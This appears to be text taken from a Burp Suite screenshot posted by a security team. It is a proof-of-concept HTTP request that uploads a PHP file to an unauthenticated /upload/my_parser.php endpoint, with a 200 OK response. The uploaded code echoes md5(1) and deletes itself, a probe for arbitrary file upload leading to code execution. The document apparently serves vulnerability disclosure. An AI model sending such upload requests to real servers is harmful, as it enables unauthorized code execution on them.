 Request
Pretty Raw Hex \n
1 POST /upload/my_parser.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/39.0.2171.71 Safari/537.36
4 Content-Length: 279
5 Content-Type: multipart/form-data;
boundary=0300a03a9419748c18d96a7e6e03d7be6f7f3f1ef6df950f196738fe8230
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
9 --0300a03a9419748c18d96a7e6e03d7be6f7f3f1ef6df950f196738fe8230
10 Content-Disposition: form-data; name="upload"; filename="test.php"
11 Content-Type: application/octet-stream
12
13 <?php echo md5(1);unlink(__FILE__);?>
14 --0300a03a9419748c18d96a7e6e03d7be6f7f3f1ef6df950f196738fe8230--
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 10 Jun 2024 18:00:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.7
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: GET,POST,OPTIONS
10
11
公众号 · 凝聚力安全团队